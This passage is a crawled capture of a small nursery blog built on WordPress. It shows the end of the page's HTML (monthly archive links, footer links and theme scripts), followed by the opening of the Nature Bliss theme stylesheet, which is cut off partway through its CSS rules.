	<li><a href='https://www.amerinursery.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.amerinursery.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/02/'>February 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.amerinursery.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/01/'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.amerinursery.com/category/nursery/">Nursery</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-1 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Terms &#038; Privacy</h2>			<div class="textwidget"><ul>
<li><a href="https://www.amerinursery.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.amerinursery.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://www.amerinursery.com/cookies-policy">Cookies Policy</a></li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">
			<div class="colophon-column-left">
			    				    <div class="colophon-column">
				    	<div class="copyright">
				    		Copyright © 2020 AmeriNursery.com				    	</div><!-- .copyright -->
				    </div><!-- .colophon-column -->
			    
			    
		    </div> <!-- .colophon-column-left -->
			    <div class="colophon-column-right">

			    
			    				    <div class="colophon-column">
				    	<div class="site-info">
				    		Nature Bliss by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>				    	</div><!-- .site-info -->
				    </div><!-- .colophon-column -->
			    			 </div> <!-- .colophon-column-right -->
		</div><!-- .colophon-inner -->

			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-arrow-circle-o-up" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></i></a>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/skip-link-focus-fix.min.js?ver=20130115" id="nature-bliss-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" id="nature-bliss-custom-js-extra">
/* <![CDATA[ */
var natureBlissCustomOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/custom.min.js?ver=230420-102302" id="nature-bliss-custom-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"874a91dd94774f9c9dffc04414a384b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.amerinursery.com/wp-content/themes/nature-bliss/style.css?ver=20230420-102302
body_size: 20925
content:
/*
Theme Name: Nature Bliss
Theme URI: https://wenthemes.com/item/wordpress-themes/nature-bliss/
Author: WEN Themes
Author URI: https://wenthemes.com/
Description: Nature Bliss is created with environmental green businesses and non-profit organizations in mind, but not limited to those arena only. It is a beautiful and outspoken theme for nature-oriented businesses and brands. Its fresh, earthy design is soulful yet professional at the same time. You will be able to construct compelling pages for wildlife preservation fundraisers, organic life projects, preservation movements or other related organizations. If you are looking for developing eco-friendly website, this theme is the right choice. Full Demo: https://wenthemes.com/theme-demos/?demo=nature-bliss
Version: 2.1.2
Requires at least: 5.6
Tested up to: 6.0
Requires PHP: 5.6
License: GPLv3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: nature-bliss
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, translation-ready, theme-options, threaded-comments, custom-logo, custom-header, blog
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
# Custom by WEN Themes

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}


mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    color: #666;
    font-size: 14px;
    line-height: 1.5;
}

body {
    font-family: 'Roboto', sans-serif;
    color: #666;
    font-size: 16px;
    line-height: 1.7;
    margin: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0 0 15px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
}

h1 {
    font-size: 34px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 22px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 14px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    background: #f0f0f0 none repeat scroll 0 0;
    border-left: 5px solid #568c11;
    margin: 0 0 15px;
    padding: 20px 15px 5px;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*::before,
*::after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background-color: #fff;
    /* Fallback for when there is no custom background color defined. */
    word-wrap: break-word;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
    content: "";
}

blockquote,
q {
    quotes: """";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

ul,
ol {
    margin: 0 0 0.5em 1em;
    padding: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
    table-layout: fixed;
}


td,
th {
    border: 1px solid #ddd;
    padding: 5px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
a.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    display: inline-block;
    font-size: 14px;
    margin: 10px;
    padding: 12px 30px;
    color: #ffffff;
    text-transform: uppercase;
    border-radius: 2px;
    background: #568c11;
    border: none;
}

a.button {
    min-width: 150px;
}

button:hover,
button:focus,
a.button:hover,
a.button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background-color: #9cc900;
    border-color: transparent;
    color: #fff;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
select {
    color: #666;
    border: 1px solid #ddd;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
    outline: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 6px 0 6px 9px;
}

select {
    width: 100%;
    padding: 5px;
}

textarea {
    padding: 10px;
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #568c11;
    text-decoration: inherit;
}

a:visited {
    color: #568c11;
}

a:hover,
a:focus,
a:active {
    color: #9cc900;
}

a:focus {
    outline: inherit;
}

a:hover,
a:active {
    outline: 0;
}


.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-summary a:not(.more-link):not(.button):not(.wp-block-button__link),
.ew-about a:not(.more-link):not(.button),
.widget_text a:not(.more-link):not(.button),
.comment-content a {
    text-decoration: underline;
}

.entry-content a:not(.more-link):not(.button):hover,
.entry-content a:not(.more-link):not(.button):focus,
.entry-summary a:not(.more-link):not(.button):hover,
.entry-summary a:not(.more-link):not(.button):focus,
.ew-about a:not(.more-link):not(.button):hover,
.ew-about a:not(.more-link):not(.button):focus,
.widget_text a:not(.more-link):not(.button):hover,
.widget_text a:not(.more-link):not(.button):focus,
.comment-content a:hover,
.comment-content a:focus {
    text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

#main-nav {
    /* float: right; */
    margin-right: 15px;
}

.main-navigation ul {
    display: block;
    margin: 0;
    padding: 0;
}

.main-navigation ul ul {
    background-color: #fff;
    box-shadow: 0px 2px 2px #666;
    left: -9999px;
    margin: 0;
    min-width: 250px;
    position: absolute;
    top: 80px;
    opacity: 0;
    z-index: -9999;
    transition: opacity 0.4s ease-in-out 0s;
    padding-top: 10px;
    padding-bottom: 10px;
}

.main-navigation ul ul ul {
    left: 100%;
    top: 0;
    box-shadow: 2px 1px 2px #222;
}

.main-navigation li {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    float: left;
}

.main-navigation ul>li:hover>ul,
.main-navigation ul>li.focus>ul,
.main-navigation ul>li:focus>ul {
    opacity: 1;
    left: 0;
    z-index: 9999;
}

.main-navigation ul ul ul li:hover>ul,
.main-navigation ul ul ul li.focus>ul,
.main-navigation ul ul ul li:focus>ul {
    display: block;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul,
.main-navigation ul ul li:focus>ul {
    opacity: 1;
    left: 100%;
}

.main-navigation li li {
    float: none;
    display: block;
    padding: 0 25px;
}

.main-navigation ul li li:first-child>a {
    border-left: none;
}

.main-navigation ul li a {
    color: #222;
    display: block;
    font-size: 15px;
    font-weight: normal;
    padding: 30px 15px;
    position: relative;
    z-index: 99;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
}

.main-navigation ul ul a {
    border-bottom: 1px dashed #e8e8e7;
    border-left: medium none;
    border-right: medium none;
    transition: padding 0.2s ease-in-out 0s;
    color: #222;
    height: auto;
    padding: 9px 0;
    text-align: left;
    width: 100%;
    margin: 0;
    font-weight: 200;
}

.main-navigation ul ul li:last-child>a {
    border: none;
}

.main-navigation ul li.menu-item-has-children>a::after,
.main-navigation ul li.page_item_has_children>a::after {
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 10px;
    margin-right: 0;
    float: right;
}

.main-navigation ul li li.menu-item-has-children>a::after,
.main-navigation ul li li.page_item_has_children>a::after {
    content: "\f105";
    top: 10px;
}

.main-navigation ul li.menu-item-has-childrenv>a,
.main-navigation ul li.page_item_has_children>a {
    padding-right: 30px;
}

.main-navigation li>a:hover,
.main-navigation li>a:focus,
.main-navigation li.current-menu-item>a,
.main-navigation li.current_page_item>a,
.main-navigation li:hover>a,
.main-navigation li:focus>a {
    color: #9cc900;
}



.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

#mobile-trigger {
    display: none;
}

#mob-menu {
    display: none;
}

/*comment and post navigation*/

a.comment-reply-link {
    /* text-transform: uppercase; */
    font-weight: bold;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 30px 0;
    overflow: hidden;
    clear: both;
}

#infinite-handle {
    margin-bottom: 20px;
    height: auto;
    overflow: hidden;
}

#infinite-handle span:hover,
#infinite-handle span:focus {
    border: 1px solid #179bd7;
    background: #179bd7;
    color: #fff;
}

#infinite-handle span {
    border: 1px solid #001837;
    padding: 5px 15px;
    width: auto;
    line-height: 1.5;
    color: #001837;
    display: block;
}

.post-title {
    font-size: 17px;
    margin-top: 15px;
}

.meta-nav {
    display: none;
}

.navigation .nav-links .nav-next {
    float: right;
    margin-bottom: 15px;

}

.navigation .nav-links .nav-previous {
    float: left;
    margin-bottom: 15px;
}

.post-navigation a,
.posts-navigation a {
    border: 2px solid;
    padding: 6px 20px;
    background: #fff;
    display: block;
}

.navigation,
.pagination {
    margin-top: 15px;
}


.post-navigation .nav-links .nav-next a::after,
.posts-navigation .nav-next a:after {
    content: "\f178";
    font-family: FontAwesome;
    margin-left: 6px;
    font-size: 12px;
    font-weight: 100;
}

.post-navigation .nav-links .nav-previous a::before,
.posts-navigation .nav-previous a:before {
    content: "\f177";
    font-family: FontAwesome;
    margin-right: 6px;
    font-size: 12px;
    font-weight: 100;
}

.navigation.pagination {
    text-align: center;
}

.navigation.pagination .nav-links .page-numbers {
    padding: 5px 15px;
    text-align: center;
    background-color: #eee;
    display: inline-block;
}

.navigation.pagination .nav-links .page-numbers.current,
.navigation.pagination .nav-links a.page-numbers:hover,
.navigation.pagination .nav-links a.page-numbers:focus {
    background: #9cc900 none repeat scroll 0 0;
    color: #ffffff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    /* It should be ablolute */
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    /* It should be clip auto */
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}

.alignnone {
    clear: both;
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    margin-top: 15px;

}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear-fix::before,
.clear-fix::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
#sidebar-front-page-widget-area::after,
#sidebar-front-page-widget-area::before,
#featured-slider::after,
#featured-slider::before,
.widget::after,
.widget::before {
    content: "";
    display: table;
}

.clear-fix::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after,
.widget::after,
.widget::before {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 30px 0 0;
}

.widget:first-child {
    margin: 0;
}

.widget select {
    max-width: 100%;
}

#sidebar-front-page-widget-area .widget {
    padding: 50px 0;
    margin: 0;
}

/* Make sure select elements fit in widgets. */

#sidebar-front-page-widget-area {
    clear: both;
    background: #fff;
}

#sidebar-front-page-widget-area .widget-title::after {
    clear: both;
    content: "";
    display: block;
    left: 0;
    width: 85px;
    margin: 10px auto;
    border-top: 4px double #ffda44;
}

#sidebar-front-page-widget-area .widget-title {
    text-align: center;
    margin-bottom: 20px;
    font-weight: 500;
}

#sidebar-front-page-widget-area .widget-subtitle {
    margin: 0 auto 35px;
    font-size: 16px;
    text-align: center;
    max-width: 700px;
    color: #aaa;
    font-style: italic;
}

/*style for dark background*/

#sidebar-front-page-widget-area .nature_bliss_widget_testimonial_slider .separator::before,
#sidebar-front-page-widget-area .nature_bliss_widget_testimonial_slider .separator::after,
#footer-widgets .separator::before,
#footer-widgets .separator::after {
    background: #7188a7;
}

#sidebar-front-page-widget-area .nature_bliss_widget_testimonial_slider .separator,
#footer-widgets .separator {
    background: #fff;
}

#sidebar-front-page-widget-area .nature_bliss_widget_testimonial_slider .widget-title {
    color: #fff;

}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.entry-content-outer img,
.entry-content-outer img {
    border-bottom: 5px solid #568c11;
    vertical-align: middle;
    margin-bottom: 15px;
}


.entry-content-outer a:hover img,
.entry-content-outer a:focus img {
    opacity: 0.7;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.alignment-left img {
    margin-right: 30px;
}

.alignment-right img {
    margin-left: 30px;
}

.alignment-right .entry-content-wrapper,
.alignment-left .entry-content-wrapper {
    display: table;
}

.alignment-left h2.entry-title,
.alignment-right h2.entry-title {
    margin-bottom: 5px;
}

.blog #primary article,
.archive #primary article {
    padding-bottom: 20px;
    border-bottom: 4px double #ddd;
    clear: both;
}

.sticky {
    display: block;
}

.hentry {
    margin: 40px 0 0;
}

.hentry:first-child {
    margin: 0;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline-block;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 15px 0 0;
}


.entry-meta .byline .author.vcard {
    margin-left: -4px;
}

.entry-meta>span {
    margin-right: 10px;
    font-size: 14px;

}

.entry-footer>span::before,
.entry-meta>span::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 8px;
    content: "";
}

.entry-meta>span a {
    color: #49616b;
}

.entry-meta a:hover,
.entry-meta a:focus {
    color: #568c11;
}

.entry-meta span.comments-link::before {
    content: "\f075";
}

.entry-meta>.cat-links::before {
    content: "\f07c";
}

.entry-meta>.byline::before {
    content: "\f007";
}


.entry-meta .tags-links::before {
    content: "\f02c";
}

.entry-meta>.posted-on::before {
    content: "\f017";

}

.entry-footer .edit-link::before {
    content: "\f044";
}

a.more-link {
    margin-top: 15px;
    display: block;
}

a.more-link::after {
    content: "\f178";
    display: inline-block;
    margin-left: 6px;
    font-family: FontAwesome;
    font-size: 12px;
    line-height: 1;
    display: inline-block;
    color: #222222;

}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

#respond {
    clear: both;
    display: block;
}

#comments {
    margin-top: 30px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-notes {
    position: relative;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    width: 100%;
}

#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url {
    width: 100%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
    width: 100%;
    float: left;
}

.comment-list li.comment::after {
    content: inherit;
    display: none;
}

.comment-list li {
    padding-left: 0;
}

.comment {
    display: block;
    float: left;
    width: 100%;
}

ol.comment-list {
    border-radius: 5px;
    float: left;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    overflow: inherit;
    padding: 0;
    width: 100%;
}

ol.comment-list .children {
    border: medium none;
    float: left;
    margin: 15px 0 15px 15px;
    width: 98%;
}

ol.comment-list li {
    list-style: outside none none;
    margin-bottom: 15px;
}

.comment .comment-body {
    background-color: #f2f2f2;
    /* border: 1px solid #dddddd; */
    border-radius: 0;
    clear: both;
    display: block;
    float: left;
    margin-top: 5px;
    padding: 20px;
    position: relative;
    text-align: left;
    width: 100%;
}

.comment .reply {
    position: absolute;
    top: 20px;
    right: 30px;
}

.comment-author.vcard {
    font-size: 18px;
    margin-bottom: 5px;
    color: #9cc900;
}

.comment-list .children {
    background-position: left 20px;
    background-repeat: no-repeat;
    border-left: 1px solid rgb(238, 238, 238);
    margin-left: 0;
    padding-left: 40px;
}

.comment-list li.comment>div img.avatar {
    left: 29px;
    position: absolute;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.vcard .avatar {
    float: left;
    margin: 7px 15px 15px 0;
}

.comment-metadata {
    font-size: 13px;
    margin-bottom: 10px;
}

.comment-metadata>a {
    color: #49616b;
    margin-right: 30px;
}

.comment-metadata::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    content: "\f017";
}

.form-allowed-tags code {
    white-space: inherit;
    word-wrap: break-word;
}

.comment-respond label {
    display: block;
    font-weight: normal;
}

.comments-title {
    font-weight: normal;
    margin: 25px 0 25px;
    font-size: 21px;
    font-weight: bold;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#commentform span.required {
    font-size: 19px;
    position: absolute;
    bottom: 2px;
    color: red;
}

.comment-content {
    clear: both;
    display: block;
}

.authorbox .author-info,
.authorbox .author-bio-posts-content {
    float: left;
    max-width: 90%;
    width: 90%;
}

.author-info h4 {
    margin-bottom: 0;
}

.author-avatar {
    float: left;
    margin: 0 15px 15px 0;
}

.authorbox {
    margin: 20px 0;
    border-bottom: 3px double #ddd;
    overflow: hidden;
    border-top: 3px double #ddd;
    padding: 20px 0 0;
}

#commentform label {
    display: inline;
    position: relative;
}

#commentform input[type="checkbox"],
#commentform input[type="radio"] {
    margin-right: 10px;
}

#commentform p.form-submit {
    margin-top: 30px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
    margin-right: -5px;
    margin-left: -5px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 5px;
}

.gallery-item img {
    vertical-align: middle;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
# Custom By WEN Themes
--------------------------------------------------------------*/

#page {
    position: relative;
    margin: 0 auto;

}

.container {
    width: 1300px;
    margin: 0 auto;
    padding-left: 25px;
    padding-right: 25px;
}

.inner-wrapper {
    margin-left: -25px;
    margin-right: -25px;
}


.custom-button,
.custom-button:visited {
    display: inline-block;
    font-size: 14px;
    /*  margin: 10px; */
    padding: 12px 30px;
    color: #ffffff;
    text-transform: uppercase;
    border-radius: 2px;
    min-width: 150px;
    background: #568c11;
}

.custom-button:hover,
.custom-button:focus,
.custom-button:active {
    background: #9cc900;
    color: #fff;
}

.sidebar a.custom-button:hover,
.sidebar a.custom-button:focus,
.sidebar a.custom-button:active {
    background: #568c11;
    color: #fff;
}

a.custom-button.button-secondary {
    border: 2px solid #fff;
    background: inherit;
    padding: 10px 30px;
}



a.custom-button.button-secondary:hover,
a.custom-button.button-secondary:focus,
a.custom-button.button-secondary:active {
    background: #9cc900;
    border-color: #9cc900;
    color: #fff;
}


/*--------------------------------------------------------------
# Top Header Style
--------------------------------------------------------------*/
#tophead {
    overflow: hidden;
    background: #fbfbfb;
    border-bottom: 1px solid #eee;
}

/*quick contact*/

#quick-contact {
    float: right;
    margin-top: 0;
}

#quick-contact>ul {
    margin: 0;
    padding: 0;
}

#quick-contact a {
    display: inline-block;
}

#quick-contact a:hover,
#quick-contact a:focus {
    color: #568c11;
}

#quick-contact li.quick-email::before {
    content: "\f0e0";
}

#quick-contact li.quick-call::before {
    content: "\f095";
}

#quick-contact li.quick-address::before {
    content: "\f0ac";
}

#quick-contact li::before {
    color: #9cc900;
    content: "";
